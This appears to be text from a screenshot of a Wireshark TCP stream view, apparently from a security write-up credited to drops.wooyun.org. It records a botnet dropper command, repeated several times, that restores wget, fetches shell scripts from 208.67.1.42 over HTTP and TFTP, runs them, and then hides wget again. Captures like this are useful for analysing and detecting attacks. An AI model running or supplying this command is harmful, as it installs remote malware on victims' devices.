 Follow TCP Stream (tcp.stream eq 75)
Stream Content
..... ..#..'..... ..#..'..............!sh
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/
sbin/-wget /usr/bin/wget;mv -f /bin/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/
bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tftp -r tftp.sh -g 208.67.1.42; sh tftp.sh;
tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/-wget;mv /
Entire conversation (5334 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
drops.wooyun.org